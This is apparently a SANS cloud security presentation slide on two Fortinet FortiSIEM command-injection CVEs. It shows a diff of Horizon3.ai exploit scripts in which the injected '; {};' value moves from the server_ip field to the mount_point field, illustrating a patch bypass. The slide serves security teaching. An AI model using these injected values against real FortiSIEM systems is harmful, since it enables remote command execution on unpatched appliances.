 SANS
CLOUD
SECURITY
<Presentation Name>
2
Fortinet FortiSIEM CVE-2023-34992, CVE-2024-23108
# diff /opt/h3/CVE-2023-34992.py /opt/h3/CVE-2024-23108.py
9,10c9,10
<     <server_ip>127.0.0.1; {};</server_ip>
<     <mount_point>/test</mount_point>
---
>     <server_ip>127.0.0.1</server_ip>
>     <mount_point>/lala; {};</mount_point>
HORIZON3.ai
TRUST BUT VERIFY